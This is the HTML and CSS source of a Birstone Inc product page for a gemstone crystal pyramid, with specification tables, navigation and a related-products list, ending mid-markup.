.owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 2400px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/ section.grey{ padding: 0px;  }
	</style>

	
<style type="text/css">



ul.short-specification li {
    font-size: 16px;
}
span#productTitle {
    font-size: 20px;
}


.innercaption h2 {
    /* display: none; */
    font-size: 18px;
    max-width: 42%;
    line-height: 26px;
    background: #ffffff8a;
    padding: 5px 20px;
}
.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 351px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: -10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 62px;
    margin-bottom: 5px;
        border: 1px solid #ccc6;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    max-width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: -10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .innercaption h2 {
     display: none; 
   
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page" style="overflow-x: hidden;">
    
    
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7B5L86"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

 

<!-- End Google Tag Manager (noscript) -->
    
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:;">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>

	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/emils.png" loading="lazy">
	                     </div>
	                     <div class="first-ss">
                        <h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="533120273c3d36133120273c3d367e3a3d307d303c3e">[email&#160;protected]</a></h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/phones.png" loading="lazy">
	               </div>
	               <div class="second-ss">
                        <h5>86 0755 2103 8493</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon-1">
                     <li>
                        <a href="https://www.facebook.com/birstoneinc/"><img src="/images/FB.png" loading="lazy"></a>
                        <a href="https://www.instagram.com/birstoneincofficial/"><img src="/images/insta.png" loading="lazy"></a>
                        <a href="https://wa.me/8618200359146"><img src="/images/whatsapp.png" loading="lazy"></a>
                        <a href="https://www.youtube.com/channel/UC1GIBKSul0lufUPmJwO1NFA"><img src="/images/you.png" loading="lazy"></a>
                         
                     
                     </li>
                  </ul>
	                 
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	

	<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.bstoneinc.com/" title="Birstone Inc">
				 		<img loading="lazy" src="/uploads/images/logo/0456095001702991306-birstone.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.bstoneinc.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			    
                			              			                                                          
                                                                         							            <li><a href="/product-category/jade-roller-skincare-tools">Jade Roller Skincare Tools</a></li>
                							                        							            <li><a href="/product-category/gua-sha-massage-tools">Gua Sha Massage Tools</a></li>
                							                        							            <li><a href="/product-category/natural-jade-masks">Natural Jade Masks</a></li>
                							                        							            <li><a href="/product-category/jade-yoni-eggs-wands">Jade Yoni Eggs & Wands</a></li>
                							                        							            <li><a href="/product-category/jade-comb">Jade Comb</a></li>
                							                        							            <li><a href="/product-category/handmade-crafts">Handmade Crafts</a></li>
                							                        							            <li><a href="/product-category/gemstone-figurines">Gemstone Figurines</a></li>
                							                        							            <li><a href="/product-category/ice-globes">Ice Globes</a></li>
                							                        							            <li><a href="/product-category/jade-mushroom">Jade Mushroom</a></li>
                							                        							            <li><a href="/product-category/metal-gua-sha-roller">Metal Gua Sha Roller</a></li>
                							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    
            							     
            							    <li class=""><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><a href="/contact-us" >Contact Us</a></li>
                        		            <li class=""><a href="/we-love-sharing">We Love Sharing</a></li>
                        		            
                        		            
                        		            
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
				
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				<div class="search-btn">
                    <form method="GET" action="/products">
    		           <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		            <button type="submit" class="header-search-btn"><img src="/images/sea-bar.png" loading="lazy"> SEARCH</button>
	                 </form>
	             </div>
			</div>
			
			
		</div>
		</div>
	</section>
	
	
	
	<div class='clearfix'></div>

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="/images/productbanner (1).jpg" alt="">
	<div class="innercaption">
		<div class="container">
		    		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                        
        	<a href="/product-category/handmade-crafts" > Handmade Crafts </a> >
            Natural Healing Hand Pieces Gemstone Crystal Pyramid
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                    <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.bstoneinc.com/uploads/images/products/3/9/0059057001670680437-natural-healing-hand_500.jpeg" class="prdouct_lbox" title="Natural Healing Hand Pieces Gemstone Crystal Pyramid">
                            </div>
                            
                                                            <div id="main_img_902" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/4/1/0519558001669468608-natural-healing-hand_500.jpeg" class="prdouct_lbox"  alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" >
                                </div>
                                                            <div id="main_img_903" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/4/1/0625917001669468608-natural-healing-hand_500.jpeg" class="prdouct_lbox"  alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" >
                                </div>
                                                            <div id="main_img_904" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/4/1/0718238001669468608-natural-healing-hand_500.jpeg" class="prdouct_lbox"  alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" >
                                </div>
                                                            <div id="main_img_916" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.bstoneinc.com/uploads/images/products/4/4/0745630001669632088-natural-healing-hand_500.jpeg" class="prdouct_lbox"  alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" >
                                </div>
                                                 
                        </div>    
                    </div>
            </div>
                 <div class="product_secondary_images pd-thumbs col-md-1 col-xs-12 no-s">
                <ul class="view-pro-img">
                    
                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                        <span>
                            <div class="product_secondary_images_container">
                                <img class="product_secondary_image_sm" alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" src="https://www.bstoneinc.com/uploads/images/products/3/9/0059057001670680437-natural-healing-hand_500.jpeg">
                            </div>
                        </span>
                    </li>
                    
                                            <li class="" onclick="change_img_thumb(902)" id="prod_img_902">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" src="https://www.bstoneinc.com//uploads/images/products/4/1/0519558001669468608-natural-healing-hand_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(903)" id="prod_img_903">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" src="https://www.bstoneinc.com//uploads/images/products/4/1/0625917001669468608-natural-healing-hand_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(904)" id="prod_img_904">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" src="https://www.bstoneinc.com//uploads/images/products/4/1/0718238001669468608-natural-healing-hand_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                            <li class="" onclick="change_img_thumb(916)" id="prod_img_916">
                            <span>
                                <div class="product_secondary_images_container">
                                    <img class="product_secondary_image_sm" alt="Natural Healing Hand Pieces Gemstone Crystal Pyramid" src="https://www.bstoneinc.com//uploads/images/products/4/4/0745630001669632088-natural-healing-hand_100.jpeg" >
                                </div>
                            </span>
                        </li>   
                                        
                </ul>
                
            </div>
            
           
           
               <div class="col-md-6 col-sm-12 col-xs-12 my-quote">
                <h2 class="pgtitle">Natural Healing Hand Pieces Gemstone Crystal Pyramid</h2>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ><table class="table attr_table" style="margin: 0px 0px 20px; padding: 0px; box-sizing: border-box; font-family: Calibri, arial, sans-serif; border-spacing: 0px; background-color: #ffffff; width: 663.188px; max-width: 100%; caret-color: #333333; color: #333333; font-size: 14px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; line-height: inherit; vertical-align: baseline; height: 151px;">
<tbody style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif !important; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline;">
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 39px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5; height: 39px;">Model Number</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px; height: 39px;">BS-HG1</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">Place of Origin</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">Guangdong, China</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">MOQ</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">1000 pcs</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5;">Port</td>
<td style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px;">ShenZhen</td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box; border: 0px; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; vertical-align: baseline; height: 38px;">
<td class="c1" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 142.265625px; background-color: #f5f5f5; height: 34px;">Lead Time</td>
<td class="c2" style="margin: 0px; padding: 8px; box-sizing: border-box; line-height: 1.42857; vertical-align: top; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-top-color: #dddddd; font-style: inherit; font-variant-ligatures: inherit; font-variant-position: inherit; font-variant-caps: inherit; font-variant-numeric: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: inherit; width: 519.9375px; height: 34px;">To be negotiated</td>
</tr>
</tbody>
</table></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
             
                
            </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                    <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p><p style="margin: 0px 0px 10px; padding: 10px 0px 0px; box-sizing: border-box; font-family: Lato, sans-serif; word-break: break-word; caret-color: #333333; color: #333333; font-size: 14px;">&nbsp;</p>
<table style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; border-spacing: 0px; border-collapse: separate; width: 843px; border: 1px solid #999999; caret-color: #333333; color: #333333; font-size: 14px; height: 206px;">
<tbody style="margin: 0px; padding: 0px; box-sizing: border-box;">
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 97.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Material</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 313.34375px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Natural Stone/Gemstone</span></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Tech</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 277.3125px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Handmade</span></span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 97.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Size</span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 313.34375px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">20～40mm/Custom</span></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Theme</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 277.3125px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Mascot</span></span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 97.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Style</span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 313.34375px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Folk Art</span></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 99.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Application</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 277.3125px;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; background-color: #ffffff;">Home Decoration</span></td>
</tr>
<tr style="margin: 0px; padding: 0px; box-sizing: border-box;">
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 97.125px;"><strong style="margin: 0px; padding: 0px; box-sizing: border-box;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Shiping</span></span></strong></td>
<td style="margin: 0px; padding: 10px; box-sizing: border-box; border-collapse: separate; border-color: #999999; width: 717.34375px;" colspan="3"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><span style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-size: 14px; background-color: #ffffff;">Express, Ocean Freight, Land Freight, Air Freight&nbsp;</span></span></td>
</tr>
</tbody>
</table>
<div style="margin: 0px; padding: 0px; box-sizing: border-box; font-family: Lato, sans-serif; max-width: 100%; caret-color: #333333; color: #333333; font-size: 14px; height: auto !important;"><img src="../../../uploads/images/mce_uploads/0085415001670680421-4551.jpeg" alt="View File" width="700" height="700" /></div></p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-product">
                            <h4 class="Popular">Popular Products</h4>
                        </div>
                        
                      
				
        					        					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/clear-quartz-eye-pad-stone/231">
                                     <img class="img-responsive" src="https://www.bstoneinc.com/uploads/images/products/5/0/0966219001669192275-clear-quartz-eye-pad_200.jpeg"  alt="Clear Quartz Eye Pad Stone" >
                                     </a>
                                 </div>
                               
                            
                               <div class="chance-pro-2ssss">
                                  <div class="chance-innerr-wrapper-productsss">
                                     <a href="/product/clear-quartz-eye-pad-stone/231">Clear Quartz Eye Pad Stone</a>
                                  </div>
                                  
                                  </div>
                               
                            </div>
                        
                                					
                            
                            	<div class="chance-pros-mainnssss">
                	               <div class="chance-mainn-1ssss" >
                                     <a href="/product/pumpkin-head-3d-gua-sha/308">
